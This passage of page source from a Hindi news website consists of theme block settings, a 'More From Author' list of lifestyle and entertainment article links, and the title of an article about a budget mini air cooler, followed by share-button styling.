block_tdi_97.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","limit":"4","show_author":"","show_com":"none","image_size":"td_1068x0","meta_padding":"eyJhbGwiOiIyMHB4IDE1cHgiLCJwaG9uZSI6IjIycHggMThweCIsImxhbmRzY2FwZSI6IjE4cHggMTJweCIsInBvcnRyYWl0IjoiMTVweCAxMHB4In0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_gap":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMjIiLCJwb3J0cmFpdCI6IjIwIn0=","image_height":"60","show_btn":"none","show_excerpt":"none","modules_category":"above","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#ea1717","f_cat_font_family":"1144","f_cat_font_size":"eyJhbGwiOiIxMiIsInBob25lIjoiMTIiLCJwb3J0cmFpdCI6IjExIiwibGFuZHNjYXBlIjoiMTEifQ==","f_cat_font_transform":"uppercase","f_cat_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_family":"1144","f_title_font_weight":"600","f_meta_font_weight":"400","author_txt":"#232323","f_meta_font_size":"eyJhbGwiOiIxMiIsInBob25lIjoiMTEifQ==","date_txt":"#969696","f_meta_font_family":"1144","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCIsInBob25lIjoiMCAwIDZweCJ9","art_title":"0","author_txt_hover":"#ea1717","modules_border_style":"eyJsYW5kc2NhcGUiOiIifQ==","modules_border_color":"#e6e6e6","f_title_font_line_height":"eyJwaG9uZSI6IjEuMSIsImFsbCI6IjEuMyJ9","all_modules_space":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIyMCJ9","title_txt":"#161616","title_txt_hover":"#dd9933","meta_info_border_size":"0 1px 1px 1px","f_title_font_transform":"uppercase","f_meta_font_transform":"uppercase","category_id":"_current_author","show_date":"","custom_title":"More From Author","block_template_id":"td_block_template_8","f_header_font_size":"eyJhbGwiOiIyMSIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_header_font_weight":"600","f_header_font_family":"1144","f_header_font_transform":"uppercase","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","video_popup":"","offset":"1","f_ajax_font_family":"1144","f_more_font_family":"1144","f_ex_font_family":"1144","f_btn_font_family":"1144","cat_txt_hover":"#323232","f_header_font_line_height":"1.5","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-70625","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_97","tdc_css_class":"tdi_97","tdc_css_class_style":"tdi_97_rand_style"}';
block_tdi_97.td_column_number = "1";
block_tdi_97.block_type = "td_flex_block_1";
block_tdi_97.post_count = "4";
block_tdi_97.found_posts = "26112";
block_tdi_97.header_color = "";
block_tdi_97.ajax_pagination_infinite_stop = "";
block_tdi_97.max_num_pages = "6528";
tdBlocksArray.push(block_tdi_97);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>More From Author</span></h4></div><div id=tdi_97 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.themidpost.in/lifestyle/low-sunlight-fruit-plants-for-balcony-and-terrace/149951/"  rel="bookmark" class="td-image-wrap " title="छोटी बालकनी बन जाएगी मिनी फ्रूट गार्डन, बस लगाएं ये 5 खास पौधे जिन्हें ज्यादा धूप की बिल्कुल जरूरत नहीं" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.themidpost.in/wp-content/uploads/2026/01/14-4.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.themidpost.in/category/lifestyle/" class="td-post-category" >Lifestyle</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/lifestyle/low-sunlight-fruit-plants-for-balcony-and-terrace/149951/"  rel="bookmark" title="छोटी बालकनी बन जाएगी मिनी फ्रूट गार्डन, बस लगाएं ये 5 खास पौधे जिन्हें ज्यादा धूप की बिल्कुल जरूरत नहीं">छोटी बालकनी बन जाएगी मिनी फ्रूट गार्डन, बस लगाएं ये 5 खास पौधे जिन्हें ज्यादा धूप की बिल्कुल जरूरत नहीं</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.themidpost.in/author/sangeeta-sharma/">Sangeeta Sharma</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T18:00:11+05:30" >January 25, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.themidpost.in/entertainment/anushka-sharma-virat-kohli-london-home-puja-viral/149954/"  rel="bookmark" class="td-image-wrap " title="अनुष्का शर्मा-विराट कोहली की लंदन पूजा की तस्वीरें वायरल, फैंस कर रहे तारीफ, देखिए कैसे विदेश में भी निभाते हैं भारतीय परंपरा" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.themidpost.in/wp-content/uploads/2026/01/15-4.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.themidpost.in/category/entertainment/" class="td-post-category" >Entertainment</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/entertainment/anushka-sharma-virat-kohli-london-home-puja-viral/149954/"  rel="bookmark" title="अनुष्का शर्मा-विराट कोहली की लंदन पूजा की तस्वीरें वायरल, फैंस कर रहे तारीफ, देखिए कैसे विदेश में भी निभाते हैं भारतीय परंपरा">अनुष्का शर्मा-विराट कोहली की लंदन पूजा की तस्वीरें वायरल, फैंस कर रहे तारीफ, देखिए कैसे विदेश में भी निभाते हैं भारतीय परंपरा</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.themidpost.in/author/sangeeta-sharma/">Sangeeta Sharma</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T17:59:43+05:30" >January 25, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.themidpost.in/entertainment/yeh-rishta-kya-kehlata-hai-25-january-episode-mayra-jealousy-vani-shoes-armaan-angry-abhira-decision/149947/"  rel="bookmark" class="td-image-wrap " title="YRKKH 25 जनवरी एपिसोड में ट्विस्ट, मायरा की साजिश आई सामने, वाणी हुई परेशान, अरमान का गुस्सा और अभिरा का चौंकाने वाला फैसला" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.themidpost.in/wp-content/uploads/2026/01/13-4.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.themidpost.in/category/entertainment/" class="td-post-category" >Entertainment</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/entertainment/yeh-rishta-kya-kehlata-hai-25-january-episode-mayra-jealousy-vani-shoes-armaan-angry-abhira-decision/149947/"  rel="bookmark" title="YRKKH 25 जनवरी एपिसोड में ट्विस्ट, मायरा की साजिश आई सामने, वाणी हुई परेशान, अरमान का गुस्सा और अभिरा का चौंकाने वाला फैसला">YRKKH 25 जनवरी एपिसोड में ट्विस्ट, मायरा की साजिश आई सामने, वाणी हुई परेशान, अरमान का गुस्सा और अभिरा का चौंकाने वाला फैसला</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.themidpost.in/author/sangeeta-sharma/">Sangeeta Sharma</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T17:22:12+05:30" >January 25, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.themidpost.in/lifestyle/carrot-sandesh-roll-easy-winter-sweet/149943/"  rel="bookmark" class="td-image-wrap " title="घर में बनाएं सबसे टेस्टी और हेल्दी गाजर संदेश रोल, जो मेहमानों को देगा खुशियों का डबल डोज़" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.themidpost.in/wp-content/uploads/2026/01/12-6.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.themidpost.in/category/lifestyle/" class="td-post-category" >Lifestyle</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/lifestyle/carrot-sandesh-roll-easy-winter-sweet/149943/"  rel="bookmark" title="घर में बनाएं सबसे टेस्टी और हेल्दी गाजर संदेश रोल, जो मेहमानों को देगा खुशियों का डबल डोज़">घर में बनाएं सबसे टेस्टी और हेल्दी गाजर संदेश रोल, जो मेहमानों को देगा खुशियों का डबल डोज़</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.themidpost.in/author/sangeeta-sharma/">Sangeeta Sharma</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T09:57:14+05:30" >January 25, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_99  wpb_column vc_column_container tdc-inner-column td-pb-span9">
<style scoped>.tdi_99{vertical-align:baseline}.tdi_99 .vc_column-inner>.wpb_wrapper,.tdi_99 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_99 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_99{margin-top:-6px!important;width:72%!important}@media (max-width:767px){.tdi_99{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_100 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_100" >
<style>.tdi_100{margin-bottom:24px!important}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_100 .tdb-title-line:after{height:2px;bottom:40%}.tdi_100 .tdb-title-line{height:50px}.td-theme-wrap .tdi_100{text-align:left}.tdi_100 .tdb-first-letter{left:-0.36em;right:auto;font-family:Noto Sans Devanagari!important}.tdi_100 .tdb-title-text{font-family:Noto Sans Devanagari!important;font-size:41px!important;line-height:1.2!important;font-weight:500!important;text-transform:uppercase!important}.tdi_100 .tdb-add-text{font-family:Noto Sans Devanagari!important}@media (min-width:1019px) and (max-width:1140px){.tdi_100 .tdb-title-text{font-size:36px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100 .tdb-title-text{font-size:30px!important}}@media (max-width:767px){.tdi_100 .tdb-title-text{font-size:24px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">आपके ब्रेकफास्ट जितने खर्च पर मिल रहा Mini AC, घर, बाजार या ऑफर हमेशा चलेगा आपके साथ</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_bg_featured_image tdi_101 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_101" >
<style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_101 .tdb-featured-image-bg{background:url('https://www.themidpost.in/wp-content/uploads/2024/05/Cheapest-Mini-Air-Cooler1.jpg');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:422px}.tdi_101 .tdb-caption-text{margin:6px 0 0;font-family:Noto Sans Devanagari!important}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_101 .tdb-featured-image-bg{background-attachment:scroll}.tdi_101 .tdb-featured-image-bg:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_101 .tdb-featured-image-bg{padding-bottom:460px}}@media (min-width:768px) and (max-width:1018px){.tdi_101 .tdb-featured-image-bg{padding-bottom:350px}}@media (max-width:767px){.tdi_101 .tdb-featured-image-bg{padding-bottom:300px}}</style><div class="tdb-featured-image-bg"></div></div><div class="td_block_wrap tdb_single_post_share tdi_102  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_102" >
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_102 .td-post-sharing,.tdi_102 .tdb-share-classic{text-align:center}.tdi_102 .td-post-sharing-visible{align-items:center}</style><div id="tdi_102" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-big td-ps-nogap td-post-sharing-style12 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line 